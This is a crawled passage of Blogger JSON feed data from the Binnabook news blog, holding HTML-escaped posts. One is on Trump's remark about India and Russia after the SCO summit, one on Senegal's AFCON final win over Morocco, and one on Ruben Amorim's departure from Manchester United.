\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPresident Trump of US and President Putin of Russia in a chess game\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EIn a post that ricocheted across diplomatic circles and media platforms, President Donald J. Trump declared:\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E“Looks like we’ve lost India and Russia to deepest, darkest, China. May they have a long and prosperous future together!”\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003EThe statement, made on Truth Social following the Shanghai Cooperation Organization (SCO) summit in Tianjin, was more than rhetorical flourish it was a geopolitical alarm bell. With Indian Prime Minister Narendra Modi, Russian President Vladimir Putin, and Chinese President Xi Jinping appearing in a rare show of unity, the global balance of power is visibly shifting.\u003C\/p\u003E\n\u003Cp\u003E\u003Cu\u003E\u003Cb\u003E\u0026nbsp;A New Axis of Influence?\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\n\u003Cp\u003EThe SCO summit underscored a growing convergence among three of the world’s most influential non-Western powers. India, once seen as a strategic counterweight to China in the Indo-Pacific, now appears to be recalibrating its foreign policy toward multipolar pragmatism. Russia, long estranged from the West following its invasion of Ukraine, has deepened its economic and military ties with Beijing. China, meanwhile, continues to assert itself as a global alternative to Western-led institutions.\u003C\/p\u003E\n\u003Cp\u003ETrump’s remark, though blunt, reflects a broader concern in Washington: the erosion of traditional alliances and the emergence of a Eurasian bloc that could challenge U.S. dominance in trade, technology, and security.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EStrategic Realignment or Tactical Diplomacy?\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EWhile some analysts interpret India’s participation as symbolic rather than strategic, others argue that New Delhi is hedging its bets. With BRICS expansion, energy cooperation, and regional security on the table, India’s engagement with China and Russia may be less about allegiance and more about leverage.\u003C\/p\u003E\n\u003Cp\u003ERussia’s pivot is more definitive. Sanctions and isolation from the West have made Chinese markets and infrastructure indispensable. The two nations have increased joint military exercises, energy deals, and diplomatic coordination especially in forums that exclude Western powers.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;America’s Response: Rhetoric vs. Strategy\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EPresident Trump’s statement, though provocative, raises a critical question: What is America’s long-term strategy in a world where its traditional partners are exploring new alliances?\u003C\/p\u003E\n\u003Cp\u003EThe U.S. must now decide whether to double down on containment, re-engage with estranged allies, or redefine its role in a multipolar world. The stakes are high not just for Washington, but for global stability.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EFinal Thoughts\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003ETrump’s words may be dismissed by some as political theater, but they echo a deeper truth: the world is changing. The alliances of the 20th century are being reimagined, and the global chessboard is being reset. Whether this leads to cooperation or confrontation will depend on how leaders—East and West—choose to play their next moves.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/8969959422964640103\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/realignment-in-real-time-trumps-warning.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8969959422964640103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/8969959422964640103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/realignment-in-real-time-trumps-warning.html","title":"Realignment in Real Time: Trump’s Warning and the Rise of Eurasia"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQGmzZsaX2KpMUNUzOShQqDzNN8Tzdcc5HM61m4a2qpaFuaqb26b-a3-kj-YZFqUTcv2o6iCz4SdevXWsB2u98SvnoNagTd6wKkSB6hb66W28B7G1Ki9hfH-ZZyqVZae-Qi0TeeQdGO1yfK2ToX_vFyDh6UIT3qn0YGG7EhOa075Amv0DTcyAX0DWQmio\/s72-w379-h355-c\/WhatsApp%20Image%202025-09-06%20at%209.28.39%20AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.binnabook.com/feeds/posts/default?max-results=8&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 13660
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613"},"updated":{"$t":"2026-01-25T15:13:25.963+00:00"},"category":[{"term":"Binnabook Magazine"},{"term":"Local News"},{"term":"Politics"},{"term":"Be Self Employed"},{"term":"Sports Reviews"},{"term":"Business News"},{"term":"Social Feeds"},{"term":"Tech News"},{"term":"Binnabook"},{"term":"Travel News"},{"term":"Music and Art"},{"term":"History and Inventions"},{"term":"Latest Products Reviews"},{"term":"Relationship"},{"term":"Cryptocurrency News"},{"term":"football"},{"term":"Africa Travel Destination"},{"term":"Africa Culture"},{"term":"Best places in Africa to visit"},{"term":"Binna"},{"term":"premier league"},{"term":"Art"},{"term":"BBNaija"},{"term":"Hotels and reservations"},{"term":"Learn Code"},{"term":"Manchester United"},{"term":"Real Estate"},{"term":"Artworks"},{"term":"Obi"},{"term":"South Africa visit"},{"term":"Quote"},{"term":"UEFA"},{"term":"Arts amp; Culture"},{"term":"Download Free PDF Books"},{"term":"Seychelles travel plans"},{"term":"semiabstract #abstractart #art #gallery #black #africa #african #africanamericanmuseum"}],"title":{"type":"text","$t":"Binnabook Magazine"},"subtitle":{"type":"html","$t":"News Feeds Media "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default?alt=json-in-script\u0026max-results=8\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=8\u0026orderby=published"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4199"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-9109422942439411858"},"published":{"$t":"2026-01-19T10:57:00.005+00:00"},"updated":{"$t":"2026-01-19T10:57:41.471+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premier league"},{"scheme":"http://www.blogger.com/atom/ns#","term":"South Africa visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":"Pape Gueye’s Extra‑Time Thunderbolt Delivers Senegal AFCON Title"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003EChaos, Courage, and Glory: Senegal’s Stormy Night in Rabat\u003C\/strong\u003E\u003C\/h1\u003E\u003Ch2\u003EPape Gueye’s Extra‑Time Thunderbolt Delivers AFCON Title Amid Walk‑Off Protest, Missed Panenka, and Torrential Rain\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ESenegal have been crowned champions of Africa once again, defeating hosts Morocco 1–0 in Rabat in a final that will be remembered as one of the most chaotic, emotional, and dramatic nights in AFCON history.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Match That Had Everything\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe contest swung wildly from controversy to brilliance:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDisallowed Goal:\u003C\/strong\u003E Senegal thought they had sealed victory late on when Ismaila Sarr scored, only for VAR to rule it out for a foul in the build‑up.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EPenalty Chaos:\u003C\/strong\u003E In stoppage time, Morocco’s Brahim Diaz went down under pressure from El Hadji Malick Diouf. Referee Jean‑Jacques Ndala, after a lengthy VAR review, awarded a penalty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EWalk‑Off Protest:\u003C\/strong\u003E Furious, Senegal coach Pape Thiaw ordered his players off the pitch. Sadio Mané tried to calm teammates but eventually sprinted down the tunnel himself.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDelayed Kick:\u003C\/strong\u003E Seventeen minutes later, Senegal returned. Diaz attempted a Panenka penalty in the 113th minute, but goalkeeper Edouard Mendy read it perfectly, catching the ball with ease.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EDecisive Strike:\u003C\/strong\u003E Within five minutes of extra time, Pape Gueye unleashed a thunderous shot that sealed Senegal’s victory.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E😢 Diaz’s Heartbreak\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDiaz was visibly shaken after his missed penalty, surrounded by teammates and appearing close to tears. His manager Walid Regragui, who had earlier tried to calm Thiaw, showed little sympathy and substituted Diaz at the start of extra time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"232\" data-original-width=\"474\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=w469-h230\" width=\"469\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003EDiaz missed penalty\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E🔥 Chaos Beyond the Pitch\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe drama extended far beyond the football itself:\u003C\/span\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EFan Invasion:\u003C\/strong\u003E Senegalese supporters stormed the pitch, breaking through advertising boards before riot police intervened.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EYellow Cards Galore:\u003C\/strong\u003E Ndala booked several Senegalese players amid the melee, including Sarr, Diouf, and even Mendy after he re‑emerged from the dressing room.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ETorrential Rain \u0026amp; Missiles:\u003C\/strong\u003E As extra time drew to a close, players battled heavy rain while home fans hurled objects toward Mendy’s goal.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EMedia Brawl:\u003C\/strong\u003E Thiaw’s post‑match press conference was cancelled after clashes erupted between Moroccan and Senegalese journalists.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E🎙️ Post‑Match Reflection\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn an interview with beIN Sports, Thiaw admitted regret over the walk‑off:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E“We didn’t agree. I don’t want to go over all the incidents. I apologise for the football. After reflecting on it I made them come back   you can react in the heat of the moment. We accept the errors of the referee. We shouldn’t have done it but it’s done and now we present our apologies to football.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003ERegragui, however, condemned Senegal’s actions as “shameful” and “not classy.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaTq7aB6Vws1-v1CfJhfDczBPFU-woa8Y-z1cEy9xI54tSZJubxUca6ZiXtqJgLfBtDh9Ldkn3YSPjyx8VAzO2egIycc75me5xPQLnFWraKNRx6PczCPbq1-Y8YUrJUV0D9LT2f53fWAkNz6QIdL1fYhvY2Es7Kd3hP_uCH0J8X7fEEfwPhBoaOFjICjo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"425\" data-original-width=\"634\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaTq7aB6Vws1-v1CfJhfDczBPFU-woa8Y-z1cEy9xI54tSZJubxUca6ZiXtqJgLfBtDh9Ldkn3YSPjyx8VAzO2egIycc75me5xPQLnFWraKNRx6PczCPbq1-Y8YUrJUV0D9LT2f53fWAkNz6QIdL1fYhvY2Es7Kd3hP_uCH0J8X7fEEfwPhBoaOFjICjo=w478-h321\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESenegal Afcon winner 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E🏆 Legacy\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThis triumph cements Senegal’s status as one of Africa’s footballing giants, adding a second AFCON title to their 2021 triumph. For Morocco, the heartbreak of losing at home will linger, compounded by Diaz’s missed penalty and the chaos that overshadowed the final.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/9109422942439411858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/pape-gueyes-extratime-thunderbolt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/9109422942439411858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/9109422942439411858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/pape-gueyes-extratime-thunderbolt.html","title":"Pape Gueye’s Extra‑Time Thunderbolt Delivers Senegal AFCON Title"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=s72-w469-h230-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1914978971151794054"},"published":{"$t":"2026-01-05T13:25:00.006+00:00"},"updated":{"$t":"2026-01-05T13:25:38.529+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester United"}],"title":{"type":"text","$t":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003ERuben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start\u003C\/strong\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EManchester United have parted ways with head coach \u003Cstrong\u003ERuben Amorim\u003C\/strong\u003E, ending his tenure just over a year after his appointment in \u003Cstrong\u003ENovember 2024\u003C\/strong\u003E. The decision, announced by the club’s leadership, comes at a pivotal moment in the season as United sit \u003Cstrong\u003Esixth in the Premier League\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"303\" data-original-width=\"474\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=w452-h290\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s reign was marked by flashes of promise. He guided the team to the \u003Cstrong\u003EUEFA Europa League Final in Bilbao in May 2025\u003C\/strong\u003E, a significant achievement that briefly reignited optimism among fans. Yet inconsistency in domestic form and mounting pressure to secure Champions League qualification ultimately led to his dismissal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe club’s statement emphasized that the move was made “reluctantly” but with the belief that a change now offers the best chance of finishing as high as possible in the league. Amorim departs with gratitude from the board, who thanked him for his contribution and wished him well for the future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn the immediate term, former United midfielder \u003Cstrong\u003EDarren Fletcher\u003C\/strong\u003E will step in as interim manager, taking charge of the team against \u003Cstrong\u003EBurnley on Wednesday\u003C\/strong\u003E. Fletcher’s appointment is seen as a stabilizing measure, giving the squad continuity while the club considers long-term options.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"315\" data-original-width=\"474\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms=w481-h320\" width=\"481\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Bigger Picture\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s exit underscores United’s ongoing struggle to find managerial stability in the post-Ferguson era. Despite investment in players and infrastructure, the club continues to wrestle with balancing short-term results and long-term vision.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EFor supporters, the hope is that Fletcher can steady the ship and inspire a strong finish, while the board begins yet another search for a permanent manager capable of restoring United to the summit of English and European football.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1914978971151794054\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html","title":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=s72-w452-h290-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6754517392381653088"},"published":{"$t":"2026-01-03T